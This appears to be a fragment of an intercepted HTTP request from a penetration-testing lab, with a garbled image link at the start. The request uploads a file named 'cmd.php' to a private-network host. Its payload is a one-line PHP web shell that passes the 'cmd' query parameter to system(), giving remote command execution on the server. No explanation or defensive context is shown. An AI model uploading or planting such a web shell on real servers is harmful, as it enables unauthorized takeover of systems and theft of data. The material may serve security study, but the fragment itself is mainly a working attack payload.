 age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.56.146/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ahi1b6dj2d9sggm0jrl4p6to30
14 Connection: close
15
16 ------WebKitFormBoundaryiBirYw0WNnagUSMM
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 200000
20 ------WebKitFormBoundaryiBirYw0WNnagUSMM
21 Content-Disposition: form-data; name="adminfile"; filename="cmd.php"
22 Content-Type: application/x-php
23
24 <pre>
25 <?php system($_GET['cmd']) ?>
26 <?pre>
27
28 ------WebKitFormBoundaryiBirYw0WNnagUSMM--
29